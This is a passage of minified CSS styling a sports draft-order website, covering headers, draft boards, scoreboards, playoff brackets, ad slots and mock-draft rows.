#D56E00}img.logo{height:100px;width:100px}img.logo-thumb{height:21px;width:21px;vertical-align:bottom}.main-page-section-header{text-align:center;color:#D56E00;font-size:1.25em;font-weight:700;text-transform:uppercase}.team-link{display:inline-block}.team-link:active{color:#D56E00}.team-link.no-highlight:active{color:inherit}@media screen and (min-width: 701px){.team-link:hover{color:#D56E00}.team-link.no-highlight:hover{color:inherit}}.team-link-section{display:inline-block;vertical-align:middle}.team-link-logo{width:27px;text-align:center;margin-right:4px}.flex-team-link{display:flex;align-items:center}.flex-team-link:hover{color:#D56E00}.flex-team-link img{margin-right:8px;height:21px;width:21px}.disabled,.gray-out{opacity:0.6;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:grayscale(1);filter:gray}.unselectable{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width: 700px){.mobile-unselectable{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}}.no-clicks{pointer-events:none}.highlight{position:relative;background-color:#fff5e9;overflow:visible}.highlight::before,.highlight::after{content:"";position:absolute;top:0;bottom:0;width:15px}@media screen and (max-width: 700px){.highlight::before,.highlight::after{width:10px}}.highlight::before{left:-15px;background-color:#fff5e9}@media screen and (max-width: 700px){.highlight::before{left:-10px}}.highlight::after{right:0px;background-color:#FFFFFF}.bold{font-weight:600}@media screen and (max-width: 700px){.content{width:100%;overflow:hidden}.desktop{display:none}.page-title{padding:6px 0;font-size:1.5em;margin:10px auto 8px auto}.team-link-logo{margin-right:0px}}@media screen and (min-width: 701px){.mobile{display:none !important}}.embedded-tweets{display:flex;flex-wrap:wrap;justify-content:center}.embedded-tweet{margin:0 10px;width:320px}.flag-border{border:1px solid rgba(0,0,0,0.1)}.header-outer-wrapper{position:fixed;top:0px;left:0px;right:0px;z-index:999;background-color:#FFFFFF;height:81px;-webkit-box-shadow:0px 4px 5px rgba(100,100,100,0.49);-moz-box-shadow:0px 4px 5px rgba(100,100,100,0.49);box-shadow:0px 4px 5px rgba(100,100,100,0.49)}@media screen and (max-width: 700px){.header-outer-wrapper{-webkit-box-shadow:0px 5px 5px rgba(100,100,100,0.59);-moz-box-shadow:0px 5px 5px rgba(100,100,100,0.59);box-shadow:0px 5px 5px rgba(100,100,100,0.59)}}.header-outer-wrapper .header-wrapper,.header-outer-wrapper .subheader-wrapper{z-index:999;position:relative}.header-outer-wrapper .header-wrapper{padding:5px 10px;background-color:#D56E00;color:#FFFFFF;text-align:center}.header-outer-wrapper .header-wrapper .menu{font-size:32px;position:absolute;float:left}.header-outer-wrapper .header-wrapper .menu #menu-button{-webkit-transition:all 0.2 ease-in-out;-moz-transition:all 0.2 ease-in-out;-o-transition:all 0.2 ease-in-out;transition:all 0.2 ease-in-out}.header-outer-wrapper .header-wrapper .title{text-align:center;display:inline-block;margin:0 auto;font-size:28px;font-weight:800}.header-outer-wrapper .header-wrapper .title .logo-and-text{display:table}.header-outer-wrapper .header-wrapper .title .logo-and-text img,.header-outer-wrapper .header-wrapper .title .logo-and-text span{display:table-cell;vertical-align:middle}.header-outer-wrapper .header-wrapper .title img{height:32px;width:32px;margin-right:6px;background-color:#FFFFFF;padding:1px 2px;padding-left:3px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.header-outer-wrapper .subheader-wrapper{background-color:#FFFFFF}.header-outer-wrapper .subheader{padding:0 10px;font-size:13px;*zoom:1}.header-outer-wrapper .subheader:before,.header-outer-wrapper .subheader:after{content:" ";display:table}.header-outer-wrapper .subheader:after{clear:both}.header-outer-wrapper .subheader .nav-button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;cursor:pointer;width:16.6667%;float:left;text-align:center;padding:12px 0 9px 0;border-bottom:3px solid #FFFFFF}.header-outer-wrapper .subheader .nav-button span{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.header-outer-wrapper .subheader .nav-button.active{border-color:#D56E00}@media screen and (max-width: 355px){.header-outer-wrapper .subheader .nav-button.nba{font-size:11px}}.header-outer-wrapper .subheader .nav-button.nfl{width:20%}.header-outer-wrapper .subheader .nav-button.nhl{width:calc(100%/6)}.header-outer-wrapper .subheader .nav-button.mlb{width:calc(100%/3)}.header-outer-wrapper .subheader .nav-button.wnba{width:calc(100%/6)}.header-outer-wrapper .subheader #teams-menu:hover{cursor:pointer}.header-outer-wrapper .subheader #teams-menu.in-use span{color:#D56E00}.header-outer-wrapper .nav-teams{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;display:none;width:100%;position:absolute;bottom:5px;background-color:#FFFFFF;z-index:-100;margin:0 auto;padding:10px 0;-webkit-box-shadow:0px 3px 5px rgba(100,100,100,0.49);-moz-box-shadow:0px 3px 5px rgba(100,100,100,0.49);box-shadow:0px 3px 5px rgba(100,100,100,0.49)}.header-outer-wrapper .nav-teams.active{display:block;bottom:-202px}.header-outer-wrapper .nav-teams.active.nfl{bottom:-176px}.header-outer-wrapper .nav-teams.active.nhl{bottom:-99px}.header-outer-wrapper .nav-teams.active.wnba{bottom:-124px}.header-outer-wrapper .nav-teams li{text-align:right;margin-bottom:10px;margin-right:20px}.header-outer-wrapper .nav-teams li a:hover{color:#D56E00}.header-outer-wrapper .nav-teams img{height:18px;width:18px;vertical-align:bottom;margin-right:6px}.header-outer-wrapper .nav-teams .column-pair{width:50%;float:left;padding:0 15px;font-size:13px}.header-outer-wrapper .nav-teams .column-pair:first-child{border-right:1px solid #D3D3D3}.header-outer-wrapper .nav-teams .column-pair-header{text-align:center;font-weight:600;margin-bottom:12px}.header-outer-wrapper .nav-teams .nav-team{margin-bottom:14px}@media screen and (min-width: 701px){.header-outer-wrapper .nav-button:hover span{color:#D56E00}.header-outer-wrapper .nav-button:hover{border-color:#D56E00}.header-outer-wrapper .column{width:50%;float:left}}@media screen and (min-width: 701px){.header-outer-wrapper .header-wrapper{text-align:left}.header-outer-wrapper .header-wrapper .title .logo-and-text img{margin-right:10px}.header-outer-wrapper .sport-nav{display:inline-block;margin-left:50px;font-size:18px;font-weight:600}.header-outer-wrapper .sport-nav a{display:inline-block}.header-outer-wrapper .sport-nav .active-sport:after{content:'';position:absolute;margin-left:-45px;bottom:-5px;width:0%;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFFFFF}.header-outer-wrapper .sport-nav .active-sport.wnba:after{margin-left:-52px}.header-outer-wrapper .sport-nav .sport-nav-button{display:table;height:32px;overflow:hidden;float:left;padding:0 18px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.header-outer-wrapper .sport-nav .sport-nav-button:hover{color:#444}.header-outer-wrapper .sport-nav .sport-nav-button span{display:table-cell;vertical-align:middle}}@media screen and (max-width: 700px){.header-outer-wrapper .header-wrapper{padding:10px;background-color:#D56E00;color:#FFFFFF;text-align:left}.header-outer-wrapper .header-wrapper .title{font-size:13px;float:left}.header-outer-wrapper .header-wrapper .title img{height:24px;width:24px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-right:6px}.header-outer-wrapper .header-wrapper .sport-nav{display:inline-block;font-size:16px;font-weight:600;float:left;padding-left:6px}}@media screen and (max-width: 700px) and (max-width: 379px){.header-outer-wrapper .header-wrapper .sport-nav{font-size:14px}}@media screen and (max-width: 700px) and (max-width: 366px){.header-outer-wrapper .header-wrapper .sport-nav{font-size:13px}}@media screen and (max-width: 700px) and (max-width: 357px){.header-outer-wrapper .header-wrapper .sport-nav{font-size:12px}}@media screen and (max-width: 700px) and (max-width: 345px){.header-outer-wrapper .header-wrapper .sport-nav{font-size:11px}}@media screen and (max-width: 700px) and (max-width: 335px){.header-outer-wrapper .header-wrapper .sport-nav{font-size:10px}}@media screen and (max-width: 700px){.header-outer-wrapper .header-wrapper .sport-nav .sport-nav-button{display:table;height:26px;overflow:hidden;float:left;padding:3px 7px;padding-bottom:0px}.header-outer-wrapper .header-wrapper .sport-nav .sport-nav-button span{display:table-cell;vertical-align:middle}}.footer-wrapper{background-color:#D56E00;color:#FFFFFF;padding:10px 0}.footer-wrapper .title{font-size:1.75em;font-weight:700;text-align:center;text-transform:uppercase;margin-bottom:14px}.footer-wrapper .table{display:table}.footer-wrapper .table .row{display:table-row}.footer-wrapper .table .row .td{display:table-cell;vertical-align:middle;padding-bottom:10px;line-height:1.375em;letter-spacing:1px}.footer-wrapper .table .row .number{vertical-align:top;font-size:1.25em;font-weight:700;padding-right:10px;padding-left:8px}#copyright{margin-top:8px;text-align:center;font-size:0.75em}@media screen and (max-width: 700px){.footer-wrapper{padding:8px 8px 4px 8px;line-height:1em}.footer-wrapper .title{font-size:1em;margin-bottom:10px}.footer-wrapper .table .row .td{font-size:0.813em;letter-spacing:0px}.footer-wrapper .table .row .number{font-size:0.875em;padding-left:0}#copyright{margin-top:0px;font-size:0.625em}}.horizontal-primary-ad{margin-top:12px;text-align:center;min-height:90px}@media screen and (min-width: 1361px){.horizontal-primary-ad.prefer-vertical{display:none !important}}.vertical-ad{height:600px;width:160px;position:absolute;top:90px}.vertical-ad.left{left:-245px}.vertical-ad.right{right:-245px}@media screen and (max-width: 1360px){.vertical-ad{display:none !important}}.vertical-ad-freestar-mrec{width:100%}.mrec-primary{height:250px}.mrec-primary.with-leaderboard{top:50px}.mrec-primary.sticky{position:-webkit-sticky;position:sticky;top:90px}.mrec-secondary{height:250px;position:absolute;top:340px;margin-top:80px}.mrec-secondary.with-leaderboard{top:50px}.mrec-secondary.sticky{position:-webkit-sticky;position:sticky;top:420px}@media screen and (max-width: 1590px){.mrec-primary{height:600px}.mrec-secondary{display:none}}.sticky-footer-ad-container{position:fixed;bottom:0;left:0;right:0;height:58px;background-color:rgba(0,0,0,0.5);z-index:500}.sticky-footer-ad-container .close-sticky-footer-ad{position:absolute;top:-24px;right:3px;font-size:20px;cursor:pointer;z-index:1000;color:#FFFFFF;background-color:#bc6100;padding:2px;border-radius:3px}.sidebar-container{width:300px;position:absolute;top:120px;bottom:90px}.sidebar-container.left{left:-430px}.sidebar-container.right{right:-430px}@media screen and (max-width: 1750px){.sidebar-container.left{left:-390px}.sidebar-container.right{right:-390px}}@media screen and (max-width: 1650px){.sidebar-container.left{left:-355px}.sidebar-container.right{right:-355px}}@media screen and (max-width: 1590px){.sidebar-container{width:160px}.sidebar-container.left{left:-250px}.sidebar-container.right{right:-250px}}@media screen and (max-width: 1370px){.sidebar-container{width:160px}.sidebar-container.left{left:-215px}.sidebar-container.right{right:-215px}}@media screen and (max-width: 1300px){.sidebar-container{display:none !important}}@media screen and (min-width: 701px){.home-page-secondary-ad-container{display:inline-block;float:right}.home-page-secondary-ad,.home-page-secondary-ad-container{width:336px;height:280px}}@media screen and (max-width: 700px){.horizontal-primary-ad-container{margin-top:4px}.home-page-secondary-ad-container{margin-top:20px}}#ad-blocker-message{display:none;position:relative;font-weight:600;background-color:#ffc689;padding:5px 20px;margin-top:20px;text-align:center}@media screen and (max-width: 700px){#ad-blocker-message{font-size:13px}}#ad-blocker-message .details{font-size:13px;margin-top:5px}@media screen and (max-width: 700px){#ad-blocker-message .details{font-size:11px}}#ad-blocker-message .close-button{position:absolute;top:4px;right:4px;cursor:pointer}.controls{margin-top:6px;text-align:center}.controls .button{display:inline-block;background-color:#D56E00;color:#FFFFFF;font-weight:700;width:14%;cursor:pointer;height:30px;line-height:26px;border-bottom:4px solid #964b00;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.controls .button:hover{background-color:#EF7604}.controls .button.js-simulate:active,.controls .button.js-reset:active{border-bottom:2px solid #964b00;height:28px;-webkit-transform:translate(0, 2px);-moz-transform:translate(0, 2px);-o-transform:translate(0, 2px);transform:translate(0, 2px)}.controls #mock{margin-right:6px;width:25%}@media screen and (max-width: 700px){.controls .button{width:auto;padding:0 12px}.controls .button:hover{background-color:#D56E00}.controls .button:active{height:30px;border-bottom:4px solid #964b00;-webkit-transform:translate(0, 0px);-moz-transform:translate(0, 0px);-o-transform:translate(0, 0px);transform:translate(0, 0px)}.controls #mock{width:auto}}#clinched-legend{font-size:11px;color:#666;margin-left:8px}@media screen and (max-width: 700px){#clinched-legend{font-size:10px;margin-left:16px}#clinched-legend.pick.clinched:before{left:-6px}}.draft-board-table-container{position:relative;margin-bottom:50px}.image-rotator-container{position:absolute;top:85px;left:50%}.image-rotator{display:none;position:relative;left:-50%;z-index:10;background-color:#FFFFFF;border:5px solid #D3D3D3;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}.image-rotator #rotator{margin:24px 24px 14px 24px;height:150px;width:150px}.image-rotator .rotator-text{color:#D56E00;font-size:0.75em;font-weight:700;text-align:center;padding-bottom:6px}table.draft-board{position:relative;width:100%;margin-top:12px}.pick-row{height:28px}.pick-row td{vertical-align:middle}.pick-row img{vertical-align:bottom;height:21px;width:21px}.headers{color:#D56E00;font-weight:700;text-transform:uppercase}.headers td{padding-bottom:4px}.headers.mlb .streak{width:108px}.headers-team{padding-left:35px !important}.headers-odds{text-align:right}.nfl-sos-tooltip-container{position:relative}.nfl-sos-tooltip{position:absolute;font-size:0.75em;left:33px;top:0}@media screen and (max-width: 700px){.nfl-sos-tooltip{left:27px}}@media screen and (max-width: 700px){.nfl-sos-tooltip{top:3px}}table.draft-board td.divider{height:1px;padding:0px;background-color:#D3D3D3}table.draft-board td.lottery-end{background-color:#D3D3D3;border-bottom:1px solid #D3D3D3;height:20px;vertical-align:middle;font-size:0.875em;font-weight:700;color:#666;text-align:center;letter-spacing:4px;word-spacing:8px}.pick{width:47px;position:relative}.pick.clinched:before{position:absolute;content:"";left:-8px;top:calc(50% - 2px);height:4px;width:4px;background-color:#D56E00}@media screen and (max-width: 700px){.pick.clinched:before{left:4px}}.pick-container{position:relative}.movement{position:absolute;right:0px;top:0px;color:#FFFFFF;font-size:0.688em;font-weight:600;text-align:center;padding-top:2px;margin-top:1px;margin-right:7px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%}@media screen and (max-width: 700px){.movement{right:-8px;top:1px}}.up{color:#59BD5E}.down{color:#C85959}.name{width:265px}.trade{color:#D56E00;font-size:0.938em;font-weight:600;padding-left:1px;display:inline;vertical-align:middle;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.trade.protected{color:#888}.trade:hover{color:#EF7604}.mlb-competitive-balance{color:#D56E00;font-size:8px;margin-left:5px}.mlb-lottery-ineligible{color:#D56E00;margin-left:5px}.record{width:85px;position:relative}.record .day-result{width:6px;height:6px;position:absolute;left:-10px;top:50%;transform:translateY(-50%);border-radius:50%}@media screen and (max-width: 700px){.record .day-result{width:5px;height:5px}}.record .day-result[data-wl="L"]{background-color:#59BD5E}.record .day-result[data-wl="W"]{background-color:#C85959}.tied-circle{width:6px;height:6px;border-radius:50%;background-color:#D56E00;position:absolute;top:50%;transform:translateY(-50%)}@media screen and (max-width: 700px){.tied-circle{width:5px;height:5px}}.percentage{width:75px}.percentage span{position:relative}.percentage .tied-circle{left:-9px}@media screen and (max-width: 700px){.percentage .tied-circle{left:-7px}}.odds{text-align:right;font-size:0.875em;width:75px}.odds span{position:relative}.odds .tied-circle{left:-10px}@media screen and (max-width: 700px){.odds .tied-circle{left:-8px}}@media screen and (min-width: 701px){.sos{width:100px}.sos.tied{color:#D56E00;position:relative}}.sos.nfl{width:75px}@media screen and (max-width: 700px){.sos.nfl{max-width:55px}}.pct-tip{vertical-align:super;font-size:0.75em}.percentage,.games-back,.sos,.streak,.last10{font-size:0.938em}.games-back{width:80px}@media screen and (max-width: 700px){.games-back.nfl{width:40px}}.percent-symbol{font-size:0.929em;padding-left:1px}.good{color:#009907;font-weight:600}.very-good{color:#00D100;font-weight:600}.ok{color:#E0C411;font-weight:600}.bad{color:#AA0000;font-weight:600}.very-bad{color:#ED0000;font-weight:600}.legend{clear:both;margin-top:10px}@media screen and (max-width: 700px){.legend{padding:0 10px}}.legend .legend-row{display:flex;align-items:center;height:16px}.legend .legend-row .legend-icon{text-align:center;color:#D56E00;width:20px;font-size:15px}.legend .legend-row .legend-icon .fa-stack{font-size:8px}.legend .legend-row .legend-label{font-size:12px;margin-right:3px;font-weight:600}.legend .legend-row .legend-text{font-size:12px}@media screen and (max-width: 700px){.draft-board-table-container{margin-bottom:24px}.desktop,.pct-tip{display:none !important}.image-rotator-container{top:100px}.image-rotator #rotator{width:150px;margin:18px 18px 10px 18px}table.draft-board{width:100%;margin-top:8px;font-size:0.813em}table.draft-board td{padding:5px 0;vertical-align:middle}table.draft-board .headers td{height:20px}table.draft-board .headers-team{padding-left:30px !important}table.draft-board td:first-child,table.draft-board th:first-child{padding-left:10px}table.draft-board td.spacer{width:10px}table.draft-board img{margin:0}.pick{width:14px;font-weight:600}.name{font-weight:600;width:auto}.trade{font-size:1em;padding:0}.record,.percentage,.games-back{width:auto}.record{min-width:42px}.percentage{min-width:36px}.odds{font-size:0.923em;width:auto}.percent-symbol{padding:0}table.draft-board td.lottery-end{text-align:center;color:#444;background-color:#D3D3D3;border:none;height:18px;font-size:1em;font-weight:700;letter-spacing:1px;word-spacing:normal;padding:0}}@media screen and (max-width: 350px){.top-three{display:none}}.playoffs-container{display:inline-block;position:relative;width:50%}.playoffs-header{margin-bottom:6px}.conferences-container{max-width:360px;margin:0 auto;*zoom:1}.conferences-container:before,.conferences-container:after{content:" ";display:table}.conferences-container:after{clear:both}#trophy-container{position:absolute;top:155px;left:50%;width:auto}#trophy-container.nhl{top:160px}#trophy{display:block;position:relative;left:calc(-50% - 2px);margin-bottom:0px}.conference{display:inline-block;font-size:0.875em;text-align:center}#west.conference{float:left}#east.conference{float:right}.conference-name{color:#444;text-transform:uppercase;font-weight:600;margin-bottom:6px}.matchup{margin-bottom:10px;border:1px solid #D3D3D3;padding:3px 5px;display:table;width:150px}.matchup .playoff-team{text-align:left}.matchup .playoff-team:first-child{border-bottom:1px solid #D3D3D3;padding-bottom:2px}.matchup .playoff-team:last-child{padding-top:2px}.matchup .playoff-cell{display:table-cell;vertical-align:middle;height:24px}.matchup .playoff-seed{width:16px;font-weight:600;text-align:center}.matchup .playoff-image{padding-left:9px}.matchup .playoff-image img{height:21px;width:21px;vertical-align:bottom}.matchup .playoff-name{padding-left:7px;width:40px}.matchup .playoff-name.bye{color:#D3D3D3;padding-left:29px}.matchup .playoff-record{padding-left:21px;color:#666;font-size:10px}@media screen and (max-width: 700px){.playoffs-container{margin-top:20px;width:100%;max-width:340px;height:auto;float:none}.conference{font-size:0.75em;padding:0px 2%;width:50%}}.nhl-playoffs-container{display:inline-block}@media screen and (min-width: 701px){.nhl-playoffs-container{float:right}}.nhl-playoffs-container .playoff-seed{width:23px}.nhl-playoffs-container .playoff-image{padding-left:5px}.nhl-playoffs-container .playoff-record{padding-left:7px}.schedule-and-playoffs-container{*zoom:1;text-align:center;margin-bottom:20px}.schedule-and-playoffs-container:before,.schedule-and-playoffs-container:after{content:" ";display:table}.schedule-and-playoffs-container:after{clear:both}.scoreboard{float:left;width:50%;margin-bottom:30px;text-align:center;*zoom:1}.scoreboard:before,.scoreboard:after{content:" ";display:table}.scoreboard:after{clear:both}@media screen and (max-width: 700px){.scoreboard{width:100%}}.scoreboard #past,.scoreboard #future{display:none}.scoreboard .scoreboard-header{display:flex;justify-content:space-evenly;position:relative;margin-bottom:4px}.scoreboard .scoreboard-button:not(.gray-out):hover{cursor:pointer}.scoreboard .scoreboard-button.gray-out,.scoreboard .scoreboard-button.gray-out:hover{pointer-events:none}.scoreboard .scoreboard-label{font-weight:600;text-transform:uppercase;font-size:14px;margin-bottom:8px}.scoreboard .last-scored-at{margin-top:10px;font-size:8px;color:#666;text-transform:uppercase}.scoreboard .game{max-width:380px;margin:0 auto;display:flex;justify-content:space-between;align-items:center;border:1px solid #D3D3D3;padding:4px 6px;margin-top:10px}.scoreboard .game:first-of-type{margin-top:0px}.scoreboard .game.alert{border-color:#ED0000}.scoreboard .game .team{display:flex;align-items:center}.scoreboard .game .team .indicator{width:10px}.scoreboard .game .team .team-link{width:154px;text-align:left;font-size:14px}.scoreboard .game .team .team-link-pick-number{width:16px;color:#777;font-size:10px;font-weight:600;text-align:center}.scoreboard .game .team .score{width:35px;font-size:14px;text-align:right}.scoreboard .game .team[data-wl="W"] .team-link,.scoreboard .game .team[data-wl="W"] .score{font-weight:600}.scoreboard .game .team[data-wl="L"] .indicator{height:10px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:6px solid #59BD5E}.scoreboard .game .team[data-wl="L"] .indicator.nhl-ot{border-left:6px solid #E0C411}.scoreboard .game .team:first-of-type{margin-bottom:1px}.scoreboard .game .status{width:60px;font-size:11px;text-transform:uppercase;color:#666;font-weight:600;position:relative}.scoreboard .game .status .alert-icon{position:absolute;left:-13px;top:7px;font-size:10px;color:#C85959}.scoreboard .game .status .time{margin-top:4px}.scoreboard .game .info{width:68px;font-size:9px;color:#666}.scoreboard .game .info .tv{margin-top:4px}@media screen and (max-width: 350px){.scoreboard .game .team .team-link{width:120px;font-size:12px}}.top-performances .game .name{display:flex;align-items:center}.top-performances .game .opponent{font-size:14px;color:#666}.preview-tile{margin:30px auto 32px auto;padding:0px 8px;max-width:350px;*zoom:1}.preview-tile:before,.preview-tile:after{content:" ";display:table}.preview-tile:after{clear:both}.preview-tile .main-page-section-header{margin-bottom:4px;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.preview-tile .team-link-logo{margin-right:0px}.preview-tile-table td{font-size:0.813em;height:24px;vertical-align:middle}.preview-tile-table td:first-of-type{font-weight:600;padding-right:5px}.preview-tile-table td:nth-of-type(2){padding-right:10px}.see-more-link-container{text-align:center;margin-top:5px}.see-more-link{display:inline-block;font-weight:600;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}@media screen and (min-width: 701px){.preview-tile{display:inline-block;max-width:none;width:50%;float:left;padding:0px;*zoom:1}.preview-tile:before,.preview-tile:after{content:" ";display:table}.preview-tile:after{clear:both}.preview-tile.only-preview-tile{display:block;float:none}.preview-tile-table td{font-size:1em}.see-more-link-container{text-align:center;margin-top:10px}.see-more-link{font-size:1.125em}}.mock-draft-preview{*zoom:1;display:block;max-width:280px;margin:60px auto 40px auto}.mock-draft-preview:before,.mock-draft-preview:after{content:" ";display:table}.mock-draft-preview:after{clear:both}.mock-draft-preview img{height:30px;width:30px}.mock-draft-preview .mock-draft-preview-rows{padding-top:6px}.mock-draft-preview .mock-draft-preview-row{display:flex;align-items:center;margin-top:0 auto;margin-top:8px}.mock-draft-preview .mock-draft-preview-number{width:30px;font-size:24px;font-weight:300}.mock-draft-preview .mock-draft-preview-team{width:60px}.mock-draft-preview .mock-draft-preview-player{text-align:left;padding-left:10px}.mock-draft-preview .mock-draft-preview-player .mock-draft-preview-player-name{font-size:15px}.mock-draft-preview .mock-draft-preview-player .mock-draft-preview-player-info{font-size:11px}.mock-draft-preview .mock-draft-preview-link{display:inline-block;margin-top:18px;font-size:14px;font-weight:600}.last-season-order{padding:0 20px;max-width:400px;margin:0 auto;margin-bottom:60px}.last-season-order .last-season-title{margin-top:20px;margin-bottom:10px;padding:6px 0;text-align:center;font-size:24px;font-weight:300}.last-season-order .last-season-draft-time{text-align:center;font-size:13px;margin-bottom:10px;margin-top:-10px}.last-season-order .last-season-pick-number{width:36px}.last-season-order .last-season-row{display:flex;align-items:center;margin-bottom:3px}.last-season-order .last-season-pick-team{display:flex;align-items:center}.last-season-order .last-season-pick-team img{margin-right:6px}.last-season-order .last-season-note{padding-left:8px;font-size:10px}.full-draft-round{display:inline-block;margin-bottom:80px}.full-draft-round.full-draft-round-nba{width:50%}.full-draft-round.full-draft-round-nfl{width:50%}.full-draft-round .round-title{font-weight:700;margin-bottom:8px}.full-draft-round table.full-draft{width:90%}.full-draft-round tr{border-top:1px solid #D3D3D3;height:26px}.full-draft-round tr:last-child{border-bottom:1px solid #D3D3D3}.full-draft-round td{vertical-align:middle}.full-draft-round td.pick-number{width:42px}@media screen and (max-width: 700px){.full-draft-round.full-draft-round-nba{width:50%}.full-draft-round.full-draft-round-nfl{width:50%}.full-draft-round table.full-draft{width:100%}.full-draft-round tr{height:30px}.full-draft-round .round-title,.full-draft-round .pick-number{padding-left:10px}.full-draft-round td{font-size:0.75em;font-weight:600}.full-draft-round td.pick-number{width:46px}}.last-updated-at{text-align:center;font-size:0.75em;margin-top:8px}.mock-draft-controls{margin-top:14px}#mock-draft-board-container{position:relative}#mock-draft-board-container .image-rotator-container{top:100px}a.stat-type{float:right;cursor:pointer;font-size:11px;margin:0 4px}a.stat-type.active{font-weight:600}a.stat-type:not(.active){color:#888}a.stat-type:not(.active):hover{color:#D56E00}@media screen and (max-width: 700px){.last-updated-at{font-size:0.625em}#mock-draft-board-container .image-rotator-container{top:80px}}.mock-rows{margin-top:20px;margin-bottom:30px}.mock-rows.no-top-border .mock-row:first-of-type{border-top:none;padding-top:9px}.mock-rows.no-bottom-border .mock-row:last-of-type{border-bottom:none;padding-bottom:9px}.mock-draft-round-divider{height:35px;border-top:2px solid #D3D3D3}.mock-round-label,.game-log-divider{background-color:#D3D3D3;color:#666;font-size:13px;font-weight:600;letter-spacing:2px;padding-top:4px;padding-bottom:2px;text-transform:uppercase;text-align:center}.mock-round-label.large,.game-log-divider.large{font-size:16px;padding-top:4px;padding-bottom:4px}@media screen and (max-width: 700px){.mock-round-label.large,.game-log-divider.large{font-size:14px;padding-top:3px;padding-bottom:3px}}.mock-row{display:block;position:relative;text-align:left;padding:7px 5px;border:2px solid #D3D3D3;border-bottom:none}.mock-row.future{background-color:#ededed}.mock-row:last-of-type{border-bottom:2px solid #D3D3D3}@media screen and (max-width: 700px){.mock-row{border-left:none;border-right:none;margin-bottom:0px;padding:5px}}.mock-row div{display:table-cell;vertical-align:middle}.mock-row .mock-row-name{width:165px;white-space:nowrap}.mock-row .mock-row-name,.mock-row .mock-row-school-position{display:block}.mock-row .mock-row-pick-number{font-size:30px;font-weight:300;width:60px;padding-right:20px;text-align:center;position:relative}.mock-row .mock-row-pick-number.draft-year{font-size:20px;color:#777}.mock-row.nfl .mock-row-pick-number,.mock-row.nhl .mock-row-pick-number{width:72px}.mock-row .movement{font-size:11px;position:absolute;top:8px;right:-5px}.mock-row .mock-row-logo{position:relative}.mock-row .mock-row-logo .trade-note{position:absolute;bottom:-5px;left:-5px;right:-5px;font-size:9px;font-weight:600;color:#D56E00;background-color:#FFFFFF}.mock-row .mock-row-logo img.mock-trade{position:absolute;height:15px;width:15px;bottom:0px;right:-15px}.mock-row .mock-row-logo img.secondary-logo{position:absolute;height:14px;width:14px;right:-21px;top:50%;transform:translateY(-50%)}.mock-row .mock-row-player{padding-left:30px;width:195px}.mock-row .mock-row-player .mock-row-name{margin-bottom:3px}.mock-row .mock-row-player .mock-row-school-position{font-size:12px}@media screen and (min-width: 701px){.mock-row.nfl .mock-row-player{width:215px}}.mock-row .mock-row-measurements{font-size:12px;padding-left:30px}.mock-row .mock-row-measurements .section{width:90px}.mock-row .mock-row-measurements .section div{display:block}.mock-row .mock-row-measurements .section.height-weight div:nth-child(2){padding-top:4px}.mock-row .mock-row-measurements .section.height-weight .height-weight-jersey{display:flex;align-items:center}.mock-row .mock-row-measurements .section.height-weight .height-weight-jersey .height-weight-next-to-jersey{flex-basis:52px}@media screen and (max-width: 700px){.mock-row .mock-row-measurements .section.height-weight .height-weight-jersey .height-weight-next-to-jersey{flex-basis:40px}}.mock-row .mock-row-measurements .section.height-weight-birthdate{width:80px;text-align:left;padding-right:24px}@media screen and (max-width: 402px){.mock-row .mock-row-measurements .section.height-weight-birthdate{display:none}}.mock-row .mock-row-measurements .section.height-weight-birthdate.nhl{padding-right:10px}.mock-row .mock-row-measurements .section.height-weight-birthdate div:nth-child(2){padding-top:7px}.mock-row .mock-row-measurements .section.height-weight-birthdate span.height{display:inline-block;padding-right:1px}.mock-row .mock-row-measurements .section.height-weight-birthdate span.year{display:inline-block;padding-right:1px;position:relative}.mock-row .mock-row-measurements .section.height-weight-birthdate span.year .overage-circle{left:-9px;width:6px;height:6px;border-radius:50%;background-color:#C85959;position:absolute;top:50%;transform:translateY(-50%)}@media screen and (max-width: 700px){.mock-row .mock-row-measurements .section.height-weight-birthdate span.year .overage-circle{left:-7px;width:5px;height:5px}}.mock-row .mock-row-measurements .section.height-weight-birthdate span.month{font-size:10px}.mock-row .mock-row-measurements .section.college-commitment{width:55px}.mock-row .mock-row-measurements .section.college-commitment .nhl-college-team{position:relative}.mock-row .mock-row-measurements .section.college-commitment .nhl-college-team img{height:28px;width:28px}.mock-row .mock-row-measurements .section.college-commitment 